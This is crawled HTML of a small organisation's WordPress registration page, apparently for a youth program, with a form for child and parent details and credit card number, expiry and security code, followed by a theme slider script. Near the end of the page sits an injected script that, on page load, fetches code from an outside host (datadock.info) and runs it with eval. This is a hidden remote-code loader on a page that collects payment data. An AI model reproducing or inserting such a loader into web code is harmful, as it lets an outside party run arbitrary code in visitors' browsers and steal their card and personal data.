    <input type="text" id="field_m6dyj0" name="item_meta[91]" value=""  style="width:450px" data-invmsg="Grade is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_92_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Age
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_5y0z49" name="item_meta[92]" value=""  style="width:450px" data-invmsg="Age is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_324_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">T-shirt size
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_6y40sj" name="item_meta[324]" value=""  data-invmsg="T-shirt size is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_93_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Parent
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_x42r68" name="item_meta[93]" value=""  style="width:450px" data-invmsg="Parent is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_94_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Phone
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_1glwj4" name="item_meta[94]" value=""  style="width:450px" data-invmsg="Phone is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_95_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Alternate Phone
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_s57k6b" name="item_meta[95]" value=""  style="width:450px" data-invmsg="Alternate Phone is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Email
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_7wbjld" name="item_meta[98]" value=""  style="width:450px" data-invmsg="Email is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_99_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Address
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_rcij7p" name="item_meta[99]" value=""  style="width:450px" data-invmsg="Address is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_100_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Credit Card Number
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_vcmnvg" name="item_meta[100]" value=""  style="width:450px" data-invmsg="Credit Card Number is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_101_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Expires
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_8ycaid" name="item_meta[101]" value=""  style="width:450px" data-invmsg="Expires is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_102_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Security Code
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_vx3ui6" name="item_meta[102]" value=""  style="width:450px" data-invmsg="Security Code is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_103_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Name on Card
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_yt840a" name="item_meta[103]" value=""  style="width:450px" data-invmsg="Name on Card is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_104_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Billing address if different from above
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_nud3wm" name="item_meta[104]" value=""  style="width:450px" data-invmsg="Billing address if different from above is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_105_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Signature
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_n1acrx" name="item_meta[105]" value=""  style="width:450px" data-invmsg="Signature is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_106_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_ei341e" name="item_meta[106]" value=""  style="width:450px" data-invmsg="Date is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_328_container">
			<label for="field_sovzq" >
				If you are human, leave this field blank.			</label>
			<input  id="field_sovzq" type="text" class="frm_form_field form-field frm_verify" name="item_meta[328]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="25k/jcjUZ4vOEafbCDHVTSN7Tb3RJX23zhaIyX9nF6k=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>


</div></div>
</fieldset>
</div>

</form>
</div>

								</div> <!-- end .entry -->

				</div> 	<!-- end #left-area -->

	<div id="sidebar">
	<div id="cd_fbsp_like_widget-2" class="widget cd-fb-like-widget"><h3 class="title">Find Us on Facebook</h3><fb:like-box href="https://www.facebook.com/pages/The-Sensation-Nation/190553562135" width="275" height="350" border_color="" show_faces="true" stream="true" header="false"></fb:like-box></div> <!-- end .widget --></div> <!-- end #sidebar --></div> <!-- end #content -->

		<div id="footer">
			<div id="footer-content" class="clearfix">
				<div id="footer-widgets" class="clearfix">
														</div> <!-- end #footer-widgets -->
				The Sensation Nation | <a href="http://superiorforcemarketing.com">WebDesign</a> by Superior Force Marketing 
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer -->
	</div> <!-- end #container -->
	<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/superfish.js" type="text/javascript"></script>
<script src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/custom.js" type="text/javascript"></script>	<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_328_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Chameleon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/et_flexslider.js?ver=1.0" id="flexslider_script-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/tvr.7cf.myftpupload.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/tvr.7cf.myftpupload.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"1232358926","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.27" id="formidable-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'17cd2132f334'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45670142'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'chameleon'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'543'},
                    {'wp_alloptions_bytes':'243180'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'562261'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/et_flexslider.js?ver=1.0
body_size: 355
content:
jQuery(window).load(function($){
	var $featured = jQuery('#featured'),
		et_featured_slider_auto = jQuery("meta[name=et_featured_slider_auto]").attr('content'),
		et_featured_auto_speed = jQuery("meta[name=et_featured_auto_speed]").attr('content'),
		$et_mobile_nav_button = jQuery('#mobile_nav'),
		$et_nav = jQuery('ul#top-menu'),
		et_container_width = jQuery('#container').width(),
		$cloned_nav;

	if ( $featured.length ){
		et_slider_settings = {

			controlsContainer: '#featured #controllers_wrapper',
			slideshow: false
		}

		if ( '1' === et_featured_slider_auto ) {
			et_slider_settings.slideshow = true;
			et_slider_settings.slideshowSpeed = et_featured_auto_speed;
		}

		et_slider_settings.pauseOnHover = true;

		$featured.flexslider( et_slider_settings );
	}

	$et_nav.clone().attr('id','mobile_menu').removeClass().appendTo( $et_mobile_nav_button );
	$cloned_nav = $et_mobile_nav_button.find('> ul');

	$et_mobile_nav_button.click( function(){
		if ( jQuery(this).hasClass('closed') ){
			jQuery(this).removeClass( 'closed' ).addClass( 'opened' );
			$cloned_nav.slideDown( 500 );
		} else {
			jQuery(this).removeClass( 'opened' ).addClass( 'closed' );
			$cloned_nav.slideUp( 500 );
		}
		return false;
	} );

	$et_mobile_nav_button.find('a').click( function(event){
		event.stopPropagation();
	} );

	jQuery(window).resize( function(){
		if ( et_container_width != jQuery('#container').width() ) {
			et_container_width = jQuery('#container').width();

			et_mobile_navigation_fix();
			et_footer_widgets_fix();
		}
	});

	et_mobile_navigation_fix();
	et_footer_widgets_fix();

	function et_mobile_navigation_fix(){
		var et_left;

		if ( et_container_width <= 480 ){
			et_left = ( et_container_width - $et_mobile_nav_button.innerWidth() ) / 2;
			if ( et_container_width <= 300 ){
				et_left = et_left - 31;
			} else {
				et_left = et_left - 52;
			}
			$cloned_nav.css( 'left', '-' + et_left + 'px' );
		}
	}

	function et_footer_widgets_fix(){
		var $footer_widget = jQuery("#footer-widgets .footer-widget"),
			footer_columns_num;

		footer_columns_num = et_container_width <= 768 ? 3 : 4;

		if ( $footer_widget.length ) {
			$footer_widget.removeClass('last').closest('#footer-widgets').find('div.clear').remove();

			$footer_widget.each(function (index, domEle) {
				if ((index+1)%footer_columns_num == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
			});
		}
	}
});